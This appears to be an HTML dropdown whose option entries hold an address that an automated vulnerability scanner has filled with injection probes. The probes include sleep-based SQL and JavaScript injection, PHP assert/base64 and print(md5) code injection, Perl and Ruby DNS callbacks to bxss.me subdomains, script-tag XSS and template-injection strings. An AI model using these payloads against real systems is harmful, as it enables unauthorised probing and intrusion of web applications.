								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
